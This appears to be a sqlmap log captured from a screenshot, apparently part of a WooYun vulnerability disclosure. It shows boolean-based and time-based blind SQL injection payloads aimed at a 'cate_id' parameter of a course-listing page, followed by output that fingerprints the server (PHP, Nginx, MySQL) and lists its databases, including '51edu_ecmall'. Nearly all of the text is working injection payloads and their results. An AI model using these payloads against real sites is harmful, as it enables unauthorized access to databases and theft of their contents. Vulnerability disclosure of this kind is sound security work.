 管理员: cmd.exe
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: app=course&act=clist&cate_id=1966' AND 7383=7383 AND 'WlHS'='WlHS&r
egion_id=61000
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: app=course&act=clist&cate_id=1966' AND (SELECT * FROM (SELECT(SLEEP
(5)))Moud) AND 'diPP'='diPP&region_id=61000
---
[16:53:21] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.3.13, Nginx
back-end DBMS: MySQL 5.0.12
[16:53:21] [INFO] fetching database names
[16:53:21] [INFO] fetching number of databases
[16:53:21] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[16:53:21] [INFO] retrieved: 3
[16:53:22] [INFO] retrieved: information_schema
[16:53:43] [INFO] retrieved: 51edu_ecmall
[16:53:58] [INFO] retrieved: test
available databases [3]:
[*] `51edu_ecmall`
[*] information_schema
[*] test
www.wooyun.org